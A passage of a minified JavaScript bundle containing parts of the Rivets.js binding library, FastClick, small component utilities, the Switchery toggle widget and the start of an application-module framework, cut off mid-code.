e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},i}(t.Binding),t.TextBinding=function(t){function e(t,e,i,n,s){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=s?s:{},this.sync=r(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}return a(e,t),e.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},e.prototype.sync=function(){return e.__super__.sync.apply(this,arguments)},e}(t.Binding),t.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},t.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},t.public.binders.show=function(t,e){return t.style.display=e?"":"none"},t.public.binders.hide=function(t,e){return t.style.display=e?"none":""},t.public.binders.enabled=function(t,e){return t.disabled=!e},t.public.binders.disabled=function(t,e){return t.disabled=!!e},t.public.binders.checked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)===(null!=e?e.toString():void 0):!!e}},t.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)!==(null!=e?e.toString():void 0):!e}},t.public.binders.value={publishes:!0,priority:3e3,bind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?(this.event="SELECT"===e.tagName?"change":"input",t.Util.bindEvent(e,this.event,this.publish)):void 0},unbind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?t.Util.unbindEvent(e,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,s,o,a,h;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(s=t.val())?s.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(h=[],n=0,r=t.length;r>n;n++)i=t[n],h.push(i.selected=(o=i.value,l.call(e,o)>=0));return h}}else if((null!=e?e.toString():void 0)!==(null!=(a=t.value)?a.toString():void 0))return t.value=null!=e?e:""}},t.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){return this.nested?(this.nested.unbind(),this.bound=!1):void 0},routine:function(e,i){var n,r,s,o;if(!!i==!this.bound){if(i){for(n in s={},o=this.view.models)r=o[n],s[n]=r;return(this.nested||(this.nested=new t.View(e,s,this.view.options()))).bind(),this.marker.parentNode.insertBefore(e,this.marker.nextSibling),this.bound=!0}return e.parentNode.removeChild(e),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},t.public.binders.unless={block:!0,priority:4e3,bind:function(e){return t.public.binders.if.bind.call(this,e)},unbind:function(){return t.public.binders.if.unbind.call(this)},routine:function(e,i){return t.public.binders.if.routine.call(this,e,!i)},update:function(e){return t.public.binders.if.update.call(this,e)}},t.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(e){return this.handler?t.Util.unbindEvent(e,this.args[0],this.handler):void 0},routine:function(e,i){return this.handler&&t.Util.unbindEvent(e,this.args[0],this.handler),t.Util.bindEvent(e,this.args[0],this.handler=this.eventHandler(i))}},t.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;n>i;i++)r[i].bind()},unbind:function(){var t,e,i;if(null!=this.iterated)for(t=0,e=(i=this.iterated).length;e>t;t++)i[t].unbind()},routine:function(e,i){var n,r,s,o,a,l,h,c,u,f,d,p,g,v,m,_,y,b,w;if(l=this.args[0],i=i||[],this.iterated.length>i.length)for(d=0,v=(y=Array(this.iterated.length-i.length)).length;v>d;d++)y[d],(f=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(f.els[0]);for(s=p=0,m=i.length;m>p;s=++p)if(a=i[s],(r={index:s})[t.public.iterationAlias(l)]=s,r[l]=a,null==this.iterated[s]){for(o in b=this.view.models)a=b[o],null==r[o]&&(r[o]=a);c=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(h=this.view.options()).preloadData=!0,u=e.cloneNode(!0),(f=new t.View(u,r,h)).bind(),this.iterated.push(f),this.marker.parentNode.insertBefore(u,c.nextSibling)}else this.iterated[s].models[l]!==a&&this.iterated[s].update(r);if("OPTION"===e.nodeName)for(g=0,_=(w=this.view.bindings).length;_>g;g++)(n=w[g]).el===this.marker.parentNode&&"value"===n.type&&n.sync()},update:function(t){var e,i,n,r,s,o;for(i in e={},t)n=t[i],i!==this.args[0]&&(e[i]=n);for(r=0,s=(o=this.iterated).length;s>r;r++)o[r].update(e)}},t.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},t.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},t.public.formatters.call=function(){var t,e;return e=arguments[0],t=2<=arguments.length?s.call(arguments,1):[],e.call.apply(e,[this].concat(s.call(t)))},t.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e,i,n;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(i=this.weakmap)[n=t[this.id]]||(i[n]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(t,e){var i,n,r;return n=t[e],i=this.weakReference(t),r=this.weakmap,t[e]=function(){var e,s,o,a,l,h,c,u,f;for(s in o=n.apply(t,arguments),h=i.pointers)for(e=h[s],a=0,l=(f=null!=(c=null!=(u=r[s])?u.callbacks[e]:void 0)?c:[]).length;l>a;a++)(0,f[a])();return o}},observeMutations:function(t,e,i){var n,r,s,o,a,h;if(Array.isArray(t)){if(null==(s=this.weakReference(t)).pointers)for(s.pointers={},a=0,h=(r=["push","pop","shift","unshift","sort","reverse","splice"]).length;h>a;a++)n=r[a],this.stubFunction(t,n);if(null==(o=s.pointers)[e]&&(o[e]=[]),l.call(s.pointers[e],i)<0)return s.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r,s;return Array.isArray(t)&&null!=t[this.id]&&(r=this.weakmap[t[this.id]])&&(s=r.pointers[e])?((n=s.indexOf(i))>=0&&s.splice(n,1),s.length||delete r.pointers[e],this.cleanupWeakReference(r,t[this.id])):void 0},observe:function(t,e,i){var n,r,s;return null==(n=this.weakReference(t).callbacks)[e]&&(n[e]=[],(null!=(r=Object.getOwnPropertyDescriptor(t,e))?r.get:void 0)||(null!=r?r.set:void 0)||(s=t[e],Object.defineProperty(t,e,{enumerable:!0,get:function(){return s},set:function(i){return function(r){var o,a,h,c,u;if(r!==s&&(i.unobserveMutations(s,t[i.id],e),s=r,a=i.weakmap[t[i.id]])){if((n=a.callbacks)[e])for(h=0,c=(u=n[e].slice()).length;c>h;h++)o=u[h],l.call(n[e],o)>=0&&o();return i.observeMutations(r,t[i.id],e)}}}(this)}))),l.call(n[e],i)<0&&n[e].push(i),this.observeMutations(t[e],t[this.id],e)},unobserve:function(t,e,i){var n,r,s;return(s=this.weakmap[t[this.id]])&&(n=s.callbacks[e])?((r=n.indexOf(i))>=0&&(n.splice(r,1),n.length||(delete s.callbacks[e],this.unobserveMutations(t[e],t[this.id],e))),this.cleanupWeakReference(s,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},t.factory=function(e){return t.sightglass=e,t.public._=t,t.public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=t.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(e){return this.rivets=t.factory(e)}):this.rivets=t.factory(sightglass)}.call(this),function(){function t(e){var i=t.modules[e];if(!i)throw new Error('failed to require "'+e+'"');return"exports"in i||"function"!=typeof i.definition||(i.client=i.component=!0,i.definition.call(this,i.exports={},i),delete i.definition),i.exports}t.loader="component",t.helper={},t.helper.semVerSort=function(t,e){for(var i=t.version.split("."),n=e.version.split("."),r=0;r<i.length;++r){var s=parseInt(i[r],10),o=parseInt(n[r],10);if(s!==o)return s>o?1:-1;var a=i[r].substr((""+s).length),l=n[r].substr((""+o).length);if(""===a&&""!==l)return 1;if(""!==a&&""===l)return-1;if(""!==a&&""!==l)return a>l?1:-1}return 0},t.latest=function(e,i){function n(t){throw new Error('failed to find latest module of "'+t+'"')}var r=/(.*)~(.*)@v?(\d+\.\d+\.\d+[^\/]*)$/;/(.*)~(.*)/.test(e)||n(e);for(var s=Object.keys(t.modules),o=[],a=[],l=0;l<s.length;l++){var h=s[l];if(new RegExp(e+"@").test(h)){var c=h.substr(e.length+1);null!=r.exec(h)?o.push({version:c,name:h}):a.push({version:c,name:h})}}if(0===o.concat(a).length&&n(e),o.length>0){var u=o.sort(t.helper.semVerSort).pop().name;return!0===i?u:t(u)}u=a.sort(function(t,e){return t.name>e.name})[0].name;return!0===i?u:t(u)},t.modules={},t.register=function(e,i){t.modules[e]={definition:i}},t.define=function(e,i){t.modules[e]={exports:i}},t.register("abpetkov~transitionize@0.0.3",function(t,e){function i(t,e){if(!(this instanceof i))return new i(t,e);this.element=t,this.props=e||{},this.init()}e.exports=i,i.prototype.isSafari=function(){return/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)},i.prototype.init=function(){var t=[];for(var e in this.props)t.push(e+" "+this.props[e]);this.element.style.transition=t.join(", "),this.isSafari()&&(this.element.style.webkitTransition=t.join(", "))}}),t.register("ftlabs~fastclick@v0.6.11",function(t,e){function i(t){"use strict";var e,n=this;if(this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=10,this.layer=t,!t||!t.nodeType)throw new TypeError("Layer must be a document node");this.onClick=function(){return i.prototype.onClick.apply(n,arguments)},this.onMouse=function(){return i.prototype.onMouse.apply(n,arguments)},this.onTouchStart=function(){return i.prototype.onTouchStart.apply(n,arguments)},this.onTouchMove=function(){return i.prototype.onTouchMove.apply(n,arguments)},this.onTouchEnd=function(){return i.prototype.onTouchEnd.apply(n,arguments)},this.onTouchCancel=function(){return i.prototype.onTouchCancel.apply(n,arguments)},i.notNeeded(t)||(this.deviceIsAndroid&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,i,n){var r=Node.prototype.removeEventListener;"click"===e?r.call(t,e,i.hijacked||i,n):r.call(t,e,i,n)},t.addEventListener=function(e,i,n){var r=Node.prototype.addEventListener;"click"===e?r.call(t,e,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):r.call(t,e,i,n)}),"function"==typeof t.onclick&&(e=t.onclick,t.addEventListener("click",function(t){e(t)},!1),t.onclick=null))}i.prototype.deviceIsAndroid=navigator.userAgent.indexOf("Android")>0,i.prototype.deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent),i.prototype.deviceIsIOS4=i.prototype.deviceIsIOS&&/OS 4_\d(_\d)?/.test(navigator.userAgent),i.prototype.deviceIsIOSWithBadTarget=i.prototype.deviceIsIOS&&/OS ([6-9]|\d{2})_\d/.test(navigator.userAgent),i.prototype.needsClick=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(this.deviceIsIOS&&"file"===t.type||t.disabled)return!0;break;case"label":case"video":return!0}return/\bneedsclick\b/.test(t.className)},i.prototype.needsFocus=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!this.deviceIsAndroid;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},i.prototype.sendClick=function(t,e){"use strict";var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},i.prototype.determineEventType=function(t){"use strict";return this.deviceIsAndroid&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},i.prototype.focus=function(t){"use strict";var e;this.deviceIsIOS&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},i.prototype.updateScrollParent=function(t){"use strict";var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},i.prototype.getTargetElementFromEventTarget=function(t){"use strict";return t.nodeType===Node.TEXT_NODE?t.parentNode:t},i.prototype.onTouchStart=function(t){"use strict";var e,i,n;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],this.deviceIsIOS){if((n=window.getSelection()).rangeCount&&!n.isCollapsed)return!0;if(!this.deviceIsIOS4){if(i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<200&&t.preventDefault(),!0},i.prototype.touchHasMoved=function(t){"use strict";var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},i.prototype.onTouchMove=function(t){"use strict";return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},i.prototype.findControl=function(t){"use strict";return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},i.prototype.onTouchEnd=function(t){"use strict";var e,i,n,r,s,o=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<200)return this.cancelNextClick=!0,!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,i=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,this.deviceIsIOSWithBadTarget&&(s=t.changedTouches[0],(o=document.elementFromPoint(s.pageX-window.pageXOffset,s.pageY-window.pageYOffset)||o).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(n=o.tagName.toLowerCase())){if(e=this.findControl(o)){if(this.focus(o),this.deviceIsAndroid)return!1;o=e}}else if(this.needsFocus(o))return t.timeStamp-i>100||this.deviceIsIOS&&window.top!==window&&"input"===n?(this.targetElement=null,!1):(this.focus(o),this.deviceIsIOS4&&"select"===n||(this.targetElement=null,t.preventDefault()),!1);return!(!this.deviceIsIOS||this.deviceIsIOS4||!(r=o.fastClickScrollParent)||r.fastClickLastScrollTop===r.scrollTop)||(this.needsClick(o)||(t.preventDefault(),this.sendClick(o,t)),!1)},i.prototype.onTouchCancel=function(){"use strict";this.trackingClick=!1,this.targetElement=null},i.prototype.onMouse=function(t){"use strict";return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},i.prototype.onClick=function(t){"use strict";var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},i.prototype.destroy=function(){"use strict";var t=this.layer;this.deviceIsAndroid&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},i.notNeeded=function(t){"use strict";var e,n;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i.prototype.deviceIsAndroid)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&window.innerWidth<=window.screen.width)return!0}}return"none"===t.style.msTouchAction},i.attach=function(t){"use strict";return new i(t)},"undefined"!=typeof define&&define.amd?define(function(){"use strict";return i}):void 0!==e&&e.exports?(e.exports=i.attach,e.exports.FastClick=i):window.FastClick=i}),t.register("component~indexof@0.0.3",function(t,e){e.exports=function(t,e){if(t.indexOf)return t.indexOf(e);for(var i=0;i<t.length;++i)if(t[i]===e)return i;return-1}}),t.register("component~classes@1.2.1",function(e,i){var n=t("component~indexof@0.0.3"),r=/\s+/,s=Object.prototype.toString;function o(t){if(!t)throw new Error("A DOM element reference is required");this.el=t,this.list=t.classList}i.exports=function(t){return new o(t)},o.prototype.add=function(t){if(this.list)return this.list.add(t),this;var e=this.array();return~n(e,t)||e.push(t),this.el.className=e.join(" "),this},o.prototype.remove=function(t){if("[object RegExp]"==s.call(t))return this.removeMatching(t);if(this.list)return this.list.remove(t),this;var e=this.array(),i=n(e,t);return~i&&e.splice(i,1),this.el.className=e.join(" "),this},o.prototype.removeMatching=function(t){for(var e=this.array(),i=0;i<e.length;i++)t.test(e[i])&&this.remove(e[i]);return this},o.prototype.toggle=function(t,e){return this.list?(void 0!==e?e!==this.list.toggle(t,e)&&this.list.toggle(t):this.list.toggle(t),this):(void 0!==e?e?this.add(t):this.remove(t):this.has(t)?this.remove(t):this.add(t),this)},o.prototype.array=function(){var t=this.el.className.replace(/^\s+|\s+$/g,"").split(r);return""===t[0]&&t.shift(),t},o.prototype.has=o.prototype.contains=function(t){return this.list?this.list.contains(t):!!~n(this.array(),t)}}),t.register("component~event@0.1.4",function(t,e){var i=window.addEventListener?"addEventListener":"attachEvent",n=window.removeEventListener?"removeEventListener":"detachEvent",r="addEventListener"!==i?"on":"";t.bind=function(t,e,n,s){return t[i](r+e,n,s||!1),n},t.unbind=function(t,e,i,s){return t[n](r+e,i,s||!1),i}}),t.register("component~query@0.0.3",function(t,e){function i(t,e){return e.querySelector(t)}(t=e.exports=function(t,e){return i(t,e=e||document)}).all=function(t,e){return(e=e||document).querySelectorAll(t)},t.engine=function(e){if(!e.one)throw new Error(".one callback required");if(!e.all)throw new Error(".all callback required");return i=e.one,t.all=e.all,t}}),t.register("component~matches-selector@0.1.5",function(e,i){var n=t("component~query@0.0.3"),r=Element.prototype,s=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;i.exports=function(t,e){if(!t||1!==t.nodeType)return!1;if(s)return s.call(t,e);for(var i=n.all(e,t.parentNode),r=0;r<i.length;++r)if(i[r]==t)return!0;return!1}}),t.register("component~closest@0.1.4",function(e,i){var n=t("component~matches-selector@0.1.5");i.exports=function(t,e,i,r){for(t=i?{parentNode:t}:t,r=r||document;(t=t.parentNode)&&t!==document;){if(n(t,e))return t;if(t===r)return}}}),t.register("component~delegate@0.2.3",function(e,i){var n=t("component~closest@0.1.4"),r=t("component~event@0.1.4");e.bind=function(t,e,i,s,o){return r.bind(t,i,function(i){var r=i.target||i.srcElement;i.delegateTarget=n(r,e,!0,t),i.delegateTarget&&s.call(t,i)},o)},e.unbind=function(t,e,i,n){r.unbind(t,e,i,n)}}),t.register("component~events@1.0.9",function(e,i){var n=t("component~event@0.1.4"),r=t("component~delegate@0.2.3");function s(t,e){if(!(this instanceof s))return new s(t,e);if(!t)throw new Error("element required");if(!e)throw new Error("object required");this.el=t,this.obj=e,this._events={}}i.exports=s,s.prototype.sub=function(t,e,i){this._events[t]=this._events[t]||{},this._events[t][e]=i},s.prototype.bind=function(t,e){var i=function(t){var e=t.split(/ +/);return{name:e.shift(),selector:e.join(" ")}}(t),s=this.el,o=this.obj,a=i.name,l=(e=e||"on"+a,[].slice.call(arguments,2));function h(){var t=[].slice.call(arguments).concat(l);o[e].apply(o,t)}return i.selector?h=r.bind(s,i.selector,a,h):n.bind(s,a,h),this.sub(a,e,h),h},s.prototype.unbind=function(t,e){if(0==arguments.length)return this.unbindAll();if(1==arguments.length)return this.unbindAllOf(t);var i=this._events[t];if(i){var r=i[e];r&&n.unbind(this.el,t,r)}},s.prototype.unbindAll=function(){for(var t in this._events)this.unbindAllOf(t)},s.prototype.unbindAllOf=function(t){var e=this._events[t];if(e)for(var i in e)this.unbind(t,i)}}),t.register("switchery",function(e,i){var n=t("abpetkov~transitionize@0.0.3"),r=t("ftlabs~fastclick@v0.6.11"),s=t("component~classes@1.2.1"),o=t("component~events@1.0.9");i.exports=l;var a={color:"#64bd63",secondaryColor:"#dfdfdf",jackColor:"#fff",jackSecondaryColor:null,className:"switchery",disabled:!1,disabledOpacity:.5,speed:"0.4s",size:"default"};function l(t,e){if(!(this instanceof l))return new l(t,e);for(var i in this.element=t,this.options=e||{},a)null==this.options[i]&&(this.options[i]=a[i]);null!=this.element&&"checkbox"==this.element.type&&this.init(),!0===this.isDisabled()&&this.disable()}l.prototype.hide=function(){this.element.style.display="none"},l.prototype.show=function(){var t=this.create();this.insertAfter(this.element,t)},l.prototype.create=function(){return this.switcher=document.createElement("span"),this.jack=document.createElement("small"),this.switcher.appendChild(this.jack),this.switcher.className=this.options.className,this.events=o(this.switcher,this),this.switcher},l.prototype.insertAfter=function(t,e){t.parentNode.insertBefore(e,t.nextSibling)},l.prototype.setPosition=function(t){var e=this.isChecked(),i=this.switcher,n=this.jack;t&&e?e=!1:t&&!e&&(e=!0),!0===e?(this.element.checked=!0,window.getComputedStyle?n.style.left=parseInt(window.getComputedStyle(i).width)-parseInt(window.getComputedStyle(n).width)+"px":n.style.left=parseInt(i.currentStyle.width)-parseInt(n.currentStyle.width)+"px",this.options.color&&this.colorize(),this.setSpeed()):(n.style.left=0,this.element.checked=!1,this.switcher.style.boxShadow="inset 0 0 0 0 "+this.options.secondaryColor,this.switcher.style.borderColor=this.options.secondaryColor,this.switcher.style.backgroundColor=this.options.secondaryColor!==a.secondaryColor?this.options.secondaryColor:"#fff",this.jack.style.backgroundColor=this.options.jackSecondaryColor!==this.options.jackColor?this.options.jackSecondaryColor:this.options.jackColor,this.setSpeed())},l.prototype.setSpeed=function(){var t={},e={"background-color":this.options.speed,left:this.options.speed.replace(/[a-z]/,"")/2+"s"};t=this.isChecked()?{border:this.options.speed,"box-shadow":this.options.speed,"background-color":3*this.options.speed.replace(/[a-z]/,"")+"s"}:{border:this.options.speed,"box-shadow":this.options.speed},n(this.switcher,t),n(this.jack,e)},l.prototype.setSize=function(){switch(this.options.size){case"small":s(this.switcher).add("switchery-small");break;case"large":s(this.switcher).add("switchery-large");break;default:s(this.switcher).add("switchery-default")}},l.prototype.colorize=function(){var t=this.switcher.offsetHeight/2;this.switcher.style.backgroundColor=this.options.color,this.switcher.style.borderColor=this.options.color,this.switcher.style.boxShadow="inset 0 0 0 "+t+"px "+this.options.color,this.jack.style.backgroundColor=this.options.jackColor},l.prototype.handleOnchange=function(t){if(document.dispatchEvent){var e=document.createEvent("HTMLEvents");e.initEvent("change",!0,!0),this.element.dispatchEvent(e)}else this.element.fireEvent("onchange")},l.prototype.handleChange=function(){var t=this,e=this.element;e.addEventListener?e.addEventListener("change",function(){t.setPosition()}):e.attachEvent("onchange",function(){t.setPosition()})},l.prototype.handleClick=function(){var t=this.switcher;r(t),this.events.bind("click","bindClick")},l.prototype.bindClick=function(){var t="label"!==this.element.parentNode.tagName.toLowerCase();this.setPosition(t),this.handleOnchange(this.element.checked)},l.prototype.markAsSwitched=function(){this.element.setAttribute("data-switchery",!0)},l.prototype.markedAsSwitched=function(){return this.element.getAttribute("data-switchery")},l.prototype.init=function(){this.hide(),this.show(),this.setSize(),this.setPosition(),this.markAsSwitched(),this.handleChange(),this.handleClick()},l.prototype.isChecked=function(){return this.element.checked},l.prototype.isDisabled=function(){return this.options.disabled||this.element.disabled||this.element.readOnly},l.prototype.destroy=function(){this.events.unbind()},l.prototype.enable=function(){this.options.disabled&&(this.options.disabled&&(this.options.disabled=!1),this.element.disabled&&(this.element.disabled=!1),this.element.readOnly&&(this.element.readOnly=!1),this.switcher.style.opacity=1,this.events.bind("click","bindClick"))},l.prototype.disable=function(){this.options.disabled||(this.options.disabled||(this.options.disabled=!0),this.element.disabled||(this.element.disabled=!0),this.element.readOnly||(this.element.readOnly=!0),this.switcher.style.opacity=this.options.disabledOpacity,this.destroy())}}),"object"==typeof exports?module.exports=t("switchery"):"function"==typeof define&&define.amd?define("Switchery",[],function(){return t("switchery")}):(this||window).Switchery=t("switchery")}(),function(t){var e={};if(e.EventTarget=function(){"use strict";function t(){this._handlers={}}return t.prototype={constructor:t,on:function(t,e,i){"number"!=typeof i&&(i=0),e._priority=i;var n,r,s=this._handlers[t];for(void 0===s&&(s=this._handlers[t]=[]),n=0,r=s.length;n<r;n++)if(s[n]===e)return;s.push(e),s.sort(function(t,e){return e._priority-t._priority})},fire:function(t,e,i){var n,r,s,o={type:t,data:e,source:i};if((n=this._handlers[o.type])instanceof Array)for(r=0,s=(n=n.concat()).length;r<s;r++)n[r].call(this,o)},off:function(t,e){var i,n,r=this._handlers[t];if(r instanceof Array)for(i=0,n=r.length;i<n;i++)if(r[i]===e){r.splice(i,1);break}}},t}(),e.NativeDOM=function(){"use strict";return{type:"native",query:function(t,e){return t.querySelector(e)},queryAll:function(t,e){return t.querySelectorAll(e)},on:function(t,e,i){t.addEventListener(e,i,!1)},off:function(t,e,i){t.removeEventListener(e,i,!1)}}}(),e.DOM=e.NativeDOM,e.DOMEventDelegate=function(){"use strict";var t=["click","mouseover","mouseout","mousedown","mouseup","mouseenter","mouseleave","mousemove","keydown","keyup","submit","change","contextmenu","dblclick","input","focusin","focusout"];function i(t){return t&&t.hasAttribute("data-module")}function n(t){return t&&t.hasAttribute("data-type")}function r(t,e,i,n){var r,s;for(r=0;r<t.length;r++)e["on"+(s=t[r])]&&i.call(n,s)}function s(e,i,n){this.element=e,this._handler=i,this._eventTypes=n||t,this._boundHandler={},this._attached=!1}return s.prototype={constructor:s,_handleEvent:function(t){var e=function(t){for(var e=!1,r=!1;!e&&t&&t.parentNode&&!r;)e=n(t),r=i(t),e||(t=t.parentNode);return e?t:null}(t.target),r=e?e.getAttribute("data-type"):"";this._handler["on"+t.type](t,e,r)},attachEvents:function(){this._attached||(r(this._eventTypes,this._handler,function(t){var i=this;function n(){i._handleEvent.apply(i,arguments)}e.DOM.on(this.element,t,n),this._boundHandler[t]=n},this),this._attached=!0)},detachEvents:function(){r(this._eventTypes,this._handler,function(t){e.DOM.off(this.element,t,this._boundHandler[t])},this)}},s}(),e.Context=function(){"use strict";function t(t,e){this.application=t,this.element=e}return t.prototype={constructor:t,broadcast:function(t,e){this.application.broadcast(t,e)},getService:function(t){return this.application.getService(t)},hasService:function(t){return this.application.hasService(t)},getConfig:function(t){return this.application.getModuleConfig(this.element,t)},getGlobal:function(t){return this.application.getGlobal(t)},getGlobalConfig:function(t){return this.application.getGlobalConfig(t)},reportError:function(t){this.application.reportError(t)},getElement:function(){return this.element}},t}(),e.Application=function(){"use strict";var i={},n={},r=[],s={},o={},a={},l=!1,h=null,c=new e.EventTarget;function u(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function f(t){if("function"!=typeof h){if(i.debug)throw t;c.fire("error",{exception:t})}else h(t)}function d(t,e){"function"==typeof t[e]&&t[e].apply(t,Array.prototype.slice.call(arguments,2))}function p(t){var e,i,n,r,s,a=[],l={};for(i=t.instance.behaviors||[],e=0;e<i.length;e++)s=i[e],"behaviorInstances"in t||(t.behaviorInstances={}),r=t.behaviorInstances,n=o[s],s in l?f(new Error('Behavior "'+s+'" cannot be specified twice in a module.')):n?(r[s]||(r[s]=n.creator(t.context)),a.push(r[s])):f(new Error('Behavior "'+s+'" not found')),l[s]=!0;return a}function g(t,n,r){var s=new e.DOMEventDelegate(n,r,i.eventTypes);t.push(s),s.attachEvents()}function v(t){return a[t.id]}function m(t,e,i){null!==t.onmessage&&"object"==typeof 